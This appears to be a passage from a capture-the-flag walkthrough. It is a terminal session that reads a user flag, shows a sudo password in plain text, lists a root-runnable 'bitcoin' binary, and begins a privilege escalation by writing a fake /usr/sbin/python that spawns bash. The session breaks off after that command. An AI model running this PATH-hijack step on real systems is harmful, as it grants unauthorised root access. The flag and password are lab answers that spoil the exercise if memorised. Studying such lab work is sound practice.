 Orka@osboxes:~$ cat ~/user.txt
cat ~/user.txt
1a26a6d51c0172400add0e297608dec6
Orka@osboxes:~$ sudo -l
sudo -l
[sudo] password for Orka: OrkAiSC00L24/7$
Matching Defaults entries for Orka on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin
\:/usr/bin\:/sbin\:/bin\:/snap/bin
User Orka may run the following commands on osboxes:
(root) /home/Orka/Desktop/bitcoin
Orka@osboxes:~$ ls -l /home/Orka/Desktop/
ls -ld /usr/sbinls -l /home/Orka/Desktop/
total 12
-rwxr-xr-x 1 root root 7696 Jan 23 2021 bitcoin
-rwxr--r-- 1 root root 588 Jan 23 2021 transfer.py
Orka@osboxes:~$ printf '#!/bin/bash\n/bin/bash\n' > /usr/s
bin/python